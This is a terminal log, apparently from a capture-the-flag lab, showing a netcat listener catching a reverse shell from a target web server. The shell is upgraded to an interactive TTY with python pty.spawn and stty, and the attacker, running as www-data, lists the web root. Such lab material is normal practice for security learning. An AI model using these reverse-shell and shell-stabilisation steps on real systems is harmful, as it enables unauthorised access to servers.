 ┌──(user㉿kali)-[~]
└─$ nc -lvnp 1852
listening on [any] 1852 ...
connect to [10.18.16.11] from (UNKNOWN) [10.10.82.155] 39466
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@ip-10-10-82-155:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@ip-10-10-82-155:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 1852
┌──(user㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 1852
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-10-10-82-155:/var/www/html$ ^C
www-data@ip-10-10-82-155:/var/www/html$ ls
Sup3rS3cretPickl3Ingred.txt  clue.txt    index.html  portal.php
assets                       denied.php  login.php   robots.txt
www-data@ip-10-10-82-155:/var/www/html$ ls -la
total 40
drwxr-xr-x 3 root   root   4096 Feb 10  2019 .
drwxr-xr-x 3 root   root   4096 Feb 10  2019 ..
-rwxr-xr-x 1 ubuntu ubuntu   17 Feb 10  2019 Sup3rS3cretPickl3Ingred.txt
drwxrwxr-x 2 ubuntu ubuntu 4096 Feb 10  2019 assets
-rwxr-xr-x 1 ubuntu ubuntu   54 Feb 10  2019 clue.txt
-rwxr-xr-x 1 ubuntu ubuntu 1105 Feb 10  2019 denied.php
-rwxrwxrwx 1 ubuntu ubuntu 1062 Feb 10  2019 index.html
-rwxr-xr-x 1 ubuntu ubuntu 1438 Feb 10  2019 login.php
-rwxr-xr-x 1 ubuntu ubuntu 2044 Feb 10  2019 portal.php
-rwxr-xr-x 1 ubuntu ubuntu   17 Feb 10  2019 robots.txt
www-data@ip-10-10-82-155:/var/www/html$ pwd
/var/www/html
www-data@ip-10-10-82-155:/var/www/html$